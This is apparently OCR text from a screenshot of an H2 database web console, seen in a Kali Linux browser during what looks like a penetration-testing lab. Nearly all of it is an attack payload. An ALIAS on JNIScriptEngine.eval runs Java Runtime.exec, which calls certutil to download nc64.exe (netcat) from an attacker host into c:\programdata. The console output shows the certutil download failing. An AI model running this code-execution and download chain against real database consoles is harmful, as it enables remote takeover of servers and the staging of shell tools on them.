 192.168.208.66:8082/login.do?jsessionid=961bf0ccb1778831b48bc29708f8b440 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Privilege Escalati…
自动提交 最大行数: 1000 自动完成 关闭 Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
用户
H2 1.4.199 (2019-03-13)
执行 Run Selected 自动完成 清除 SQL 语句:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f
http;//192.168.45.236/nc64.exe c:\\programdata\\nc64.exe").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f
http;//192.168.45.236/nc64.exe c:\\programdata\\nc64.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -
split -f http;//192.168.45.236/nc64.exe c:\\programdata\\nc64.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
CertUtil: -URLCache command FAILED: 0x80070032 (WIN32: 50 ERROR_NOT_SUPPORTED)
CertUtil: The request is not supported.
(1 行, 547 ms)